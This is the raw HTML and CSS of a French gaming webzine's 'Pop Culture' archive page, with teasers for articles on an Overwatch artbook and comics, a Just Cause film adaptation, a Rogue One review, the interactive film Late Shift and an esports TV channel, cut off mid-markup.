!important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='dashicons-css' href='https://eunivers.net/wp-includes/css/dashicons.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://eunivers.net/wp-includes/css/dashicons.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<script data-jetpack-boost="ignore" type="text/javascript" src="https://eunivers.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="https://api.w.org/" href="https://eunivers.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eunivers.net/wp-json/wp/v2/categories/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eunivers.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
	<style>img#wpstats{display:none}</style>
		
				<link href="https://fonts.googleapis.com/css?family=Oxygen" rel="stylesheet"> 
	</head>
	<body>
		<div id="header">
			<div id="headerCt">
				<a id="logo" href="https://eunivers.net"><img src="https://eunivers.net/wp-content/themes/eunivers/img/logoEU.png" alt="eunivers" /></a>
				<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-19066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19066"><a href="https://eunivers.net">Accueil</a></li>
<li id="menu-item-19068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19068"><a href="https://eunivers.net/esport/">eSport</a></li>
<li id="menu-item-19069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19069"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a></li>
<li id="menu-item-19070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19070"><a href="https://eunivers.net/high-tech/">High Tech</a></li>
<li id="menu-item-19071" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-19071"><a href="https://eunivers.net/pop-culture/" aria-current="page">Pop Culture</a></li>
<li id="menu-item-19067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19067"><a href="https://eunivers.net/contact/">Nous Contacter</a></li>
</ul></div>				<span class="desc">Webzine Gaming</span>
							</div>
		</div>	<div id="page" class="archive">
		<div id="content">
				<h1 class="archive-title">Découvrez tous nos articles Pop Culture</h1>
			<p class="archive-meta"><p>Ici vous trouverez des articles relatifs à l’univers « pop culture ». Que vous soyez jeunes ou moins jeunes, vous découvrirez ou redécouvrirez tout ce qui fait la culture « geek ».</p>
<p>On parlera cinéma, séries TV, bandes dessinées, mangas, dessins animés ou bien encore musique.</p>
</p>
				<div class="post">
			<h2><a href="https://eunivers.net/2017/05/comic-books-artbook-overwatch/" title="Overwatch : un Art Book et une série de comic books">Overwatch : un Art Book et une série de comic books</a></h2>
			<p class="post-metadata">
				Par <a href="https://eunivers.net/author/deuwa/" title="Articles par Deuwa" rel="author">Deuwa</a> le 16 mai 2017 -
				<a href="https://eunivers.net/2017/05/comic-books-artbook-overwatch/#respond">pas de commentaires</a>							</p>
			<div class="post-content">
				<span class="post-categories">Pop Culture</span><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/05/bloggif_5919e7d1bb2b8.jpeg?fit=739%2C450&#038;ssl=1" width="739" height="450" class="attachment-medium size-medium wp-post-image" alt="comic books couv1" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/05/bloggif_5919e7d1bb2b8.jpeg?w=1183&amp;ssl=1 1183w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/05/bloggif_5919e7d1bb2b8.jpeg?resize=739%2C450&amp;ssl=1 739w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/05/bloggif_5919e7d1bb2b8.jpeg?resize=300%2C183&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/05/bloggif_5919e7d1bb2b8.jpeg?resize=205%2C125&amp;ssl=1 205w" sizes="(max-width: 739px) 100vw, 739px" data-attachment-id="7384" data-permalink="https://eunivers.net/2017/05/comic-books-artbook-overwatch/bloggif_5919e7d1bb2b8/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/05/bloggif_5919e7d1bb2b8.jpeg?fit=1183%2C720&amp;ssl=1" data-orig-size="1183,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Overwatch bande dessinée 1" data-image-description data-image-caption data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/05/bloggif_5919e7d1bb2b8.jpeg?fit=739%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/05/bloggif_5919e7d1bb2b8.jpeg?fit=1183%2C720&amp;ssl=1"><noscript><img width="739" height="450" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/05/bloggif_5919e7d1bb2b8.jpeg?fit=739%2C450&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="comic books couv1" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/05/bloggif_5919e7d1bb2b8.jpeg?w=1183&amp;ssl=1 1183w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/05/bloggif_5919e7d1bb2b8.jpeg?resize=739%2C450&amp;ssl=1 739w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/05/bloggif_5919e7d1bb2b8.jpeg?resize=300%2C183&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/05/bloggif_5919e7d1bb2b8.jpeg?resize=205%2C125&amp;ssl=1 205w" sizes="(max-width: 739px) 100vw, 739px" data-attachment-id="7384" data-permalink="https://eunivers.net/2017/05/comic-books-artbook-overwatch/bloggif_5919e7d1bb2b8/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/05/bloggif_5919e7d1bb2b8.jpeg?fit=1183%2C720&amp;ssl=1" data-orig-size="1183,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Overwatch bande dessinée 1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/05/bloggif_5919e7d1bb2b8.jpeg?fit=739%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/05/bloggif_5919e7d1bb2b8.jpeg?fit=1183%2C720&amp;ssl=1" /></noscript><p>Un utilisateur de NeoGAF a découvert qu&rsquo;Amazon propose, en précommande, deux œuvres concernant Overwatch : Un artbook et une série de comic Books. &nbsp; L&rsquo;ArtBook, un recueil d&rsquo;illustrations de 368 pages, illustre le processus créatif des équipes de Blizzard. Edité par Dark Horse Books, il devrait paraître le 24 octobre prochain au prix de 40.93$. &nbsp; Une édition <a href="https://eunivers.net/2017/05/comic-books-artbook-overwatch/" title="En lire plus">[&#8230;]</a></p>
				<a class="post-suite" href="https://eunivers.net/2017/05/comic-books-artbook-overwatch/" title="Lire Overwatch : un Art Book et une série de comic books">Lire la suite</a>
			</div>
		</div>
			<div class="post">
			<h2><a href="https://eunivers.net/2017/03/square-enix-just-cause-jason-momoa/" title="Square Enix adapte Just Cause avec l&rsquo;acteur de GOT Jason Momoa">Square Enix adapte Just Cause avec l&rsquo;acteur de GOT Jason Momoa</a></h2>
			<p class="post-metadata">
				Par <a href="https://eunivers.net/author/ravenna/" title="Articles par Ravenna" rel="author">Ravenna</a> le 8 mars 2017 -
				<a href="https://eunivers.net/2017/03/square-enix-just-cause-jason-momoa/#respond">pas de commentaires</a>							</p>
			<div class="post-content">
				<span class="post-categories">Jeux Vidéo</span><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/justCause.jpg?fit=800%2C450&#038;ssl=1" width="800" height="450" class="attachment-medium size-medium wp-post-image" alt decoding="async" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/justCause.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/justCause.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/justCause.jpg?resize=1280%2C720&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/justCause.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/justCause.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/justCause.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="6047" data-permalink="https://eunivers.net/2017/03/square-enix-just-cause-jason-momoa/justcause/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/justCause.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="justCause" data-image-description data-image-caption data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/justCause.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/justCause.jpg?fit=1280%2C720&amp;ssl=1"><noscript><img width="800" height="450" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/justCause.jpg?fit=800%2C450&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/justCause.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/justCause.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/justCause.jpg?resize=1280%2C720&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/justCause.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/justCause.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/justCause.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="6047" data-permalink="https://eunivers.net/2017/03/square-enix-just-cause-jason-momoa/justcause/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/justCause.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="justCause" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/justCause.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/justCause.jpg?fit=1280%2C720&amp;ssl=1" /></noscript><p>Avalanche Studios et la franchise Just Cause de Square Enix développent un film basé sur Just Cause avec Jason Momoa (Game of Thrones, Justice League) qui tiendra le rôle de Rico Rodriguez. &nbsp; Just Cause deviendra-t-il un blockbuster ? Le peu d&rsquo;informations que nous ayons « pourrait » (ndlr : le conditionnel est important ici) nous le faire penser <a href="https://eunivers.net/2017/03/square-enix-just-cause-jason-momoa/" title="En lire plus">[&#8230;]</a></p>
				<a class="post-suite" href="https://eunivers.net/2017/03/square-enix-just-cause-jason-momoa/" title="Lire Square Enix adapte Just Cause avec l&rsquo;acteur de GOT Jason Momoa">Lire la suite</a>
			</div>
		</div>
			<div class="post">
			<h2><a href="https://eunivers.net/2016/12/critique-star-wars-rogue-one/" title="Rogue One, quand Star Wars gagne en maturité.">Rogue One, quand Star Wars gagne en maturité.</a></h2>
			<p class="post-metadata">
				Par <a href="https://eunivers.net/author/mandar/" title="Articles par Mandar" rel="author">Mandar</a> le 22 décembre 2016 -
				<a href="https://eunivers.net/2016/12/critique-star-wars-rogue-one/#respond">pas de commentaires</a>							</p>
			<div class="post-content">
				<span class="post-categories">Pop Culture</span><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/12/RogueOne01.jpg?fit=800%2C450&#038;ssl=1" width="800" height="450" class="attachment-medium size-medium wp-post-image" alt decoding="async" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/12/RogueOne01.jpg?w=1688&amp;ssl=1 1688w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/12/RogueOne01.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/12/RogueOne01.jpg?resize=1280%2C720&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/12/RogueOne01.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/12/RogueOne01.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/12/RogueOne01.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="4929" data-permalink="https://eunivers.net/2016/12/critique-star-wars-rogue-one/rogueone01/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/12/RogueOne01.jpg?fit=1688%2C950&amp;ssl=1" data-orig-size="1688,950" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Rogue One Affiche Jyn" data-image-description data-image-caption data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/12/RogueOne01.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/12/RogueOne01.jpg?fit=1280%2C720&amp;ssl=1"><noscript><img width="800" height="450" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/12/RogueOne01.jpg?fit=800%2C450&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/12/RogueOne01.jpg?w=1688&amp;ssl=1 1688w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/12/RogueOne01.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/12/RogueOne01.jpg?resize=1280%2C720&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/12/RogueOne01.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/12/RogueOne01.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/12/RogueOne01.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="4929" data-permalink="https://eunivers.net/2016/12/critique-star-wars-rogue-one/rogueone01/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/12/RogueOne01.jpg?fit=1688%2C950&amp;ssl=1" data-orig-size="1688,950" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Rogue One Affiche Jyn" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/12/RogueOne01.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/12/RogueOne01.jpg?fit=1280%2C720&amp;ssl=1" /></noscript><p>Il nous était bien entendu impossible de ne pas écrire un petit quelque chose sur la nouvelle super production Disney, le bien nommé Rogue One : A Star Wars Story. Et comme on est gentil, on vous spoilera pas d&rsquo;un iota ! Star Wars, ton univers impitoyable. Dans le genre Science fiction, la suite de <a href="https://eunivers.net/2016/12/critique-star-wars-rogue-one/" title="En lire plus">[&#8230;]</a></p>
				<a class="post-suite" href="https://eunivers.net/2016/12/critique-star-wars-rogue-one/" title="Lire Rogue One, quand Star Wars gagne en maturité.">Lire la suite</a>
			</div>
		</div>
			<div class="post">
			<h2><a href="https://eunivers.net/2016/11/late-shift-cinema-de-demain/" title="Late Shift : le cinéma de demain">Late Shift : le cinéma de demain</a></h2>
			<p class="post-metadata">
				Par <a href="https://eunivers.net/author/ravenna/" title="Articles par Ravenna" rel="author">Ravenna</a> le 1 novembre 2016 -
				<a href="https://eunivers.net/2016/11/late-shift-cinema-de-demain/#respond">pas de commentaires</a>							</p>
			<div class="post-content">
				<span class="post-categories">High Tech</span><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/LateShift.jpg?fit=800%2C450&#038;ssl=1" width="800" height="450" class="attachment-medium size-medium wp-post-image" alt="Late Shift" decoding="async" loading="lazy" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/LateShift.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/LateShift.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/LateShift.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/LateShift.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="4667" data-permalink="https://eunivers.net/2016/11/late-shift-cinema-de-demain/lateshift/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/LateShift.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="lateshift" data-image-description data-image-caption data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/LateShift.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/LateShift.jpg?fit=1280%2C720&amp;ssl=1"><noscript><img width="800" height="450" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/LateShift.jpg?fit=800%2C450&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="Late Shift" decoding="async" loading="lazy" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/LateShift.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/LateShift.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/LateShift.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/LateShift.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="4667" data-permalink="https://eunivers.net/2016/11/late-shift-cinema-de-demain/lateshift/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/LateShift.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="lateshift" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/LateShift.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/LateShift.jpg?fit=1280%2C720&amp;ssl=1" /></noscript><p>Late Shift le premier film interactif au monde révolutionne la narration cinématographique. Développé par CtrlMovie et employant la technologie du même nom, « Late Shift » est une expérience entièrement nouvelle empruntant aux mondes des films et des jeux, pour permettre au spectateur de littéralement réécrire l&rsquo;histoire du film en choisissant le sort du protagoniste <a href="https://eunivers.net/2016/11/late-shift-cinema-de-demain/" title="En lire plus">[&#8230;]</a></p>
				<a class="post-suite" href="https://eunivers.net/2016/11/late-shift-cinema-de-demain/" title="Lire Late Shift : le cinéma de demain">Lire la suite</a>
			</div>
		</div>
			<div class="post">
			<h2><a href="https://eunivers.net/2016/10/m7-annonce-diffusion-de-chaine-esportstv/" title="Le groupe M7 annonce la diffusion de la chaîne esportsTV">Le groupe M7 annonce la diffusion de la chaîne esportsTV</a></h2>
			<p class="post-metadata">
				Par <a href="https://eunivers.net/author/ravenna/" title="Articles par Ravenna" rel="author">Ravenna</a> le 5 octobre 2016 -
				<a href="https://eunivers.net/2016/10/m7-annonce-diffusion-de-chaine-esportstv/#respond">pas de commentaires</a>							</p>
			<div class="post-content">
				<span class="post-categories">Pop Culture</span><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/M7v6.jpg?fit=800%2C450&#038;ssl=1" width="800" height="450" class="attachment-medium size-medium wp-post-image" alt="esportsTV" decoding="async" loading="lazy" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/M7v6.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/M7v6.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/M7v6.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/M7v6.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="4350" data-permalink="https://eunivers.net/m7v6/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/M7v6.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="m7v6" data-image-description data-image-caption data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/M7v6.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/M7v6.jpg?fit=1280%2C720&amp;ssl=1"><noscript><img width="800" height="450" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/M7v6.jpg?fit=800%2C450&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="esportsTV" 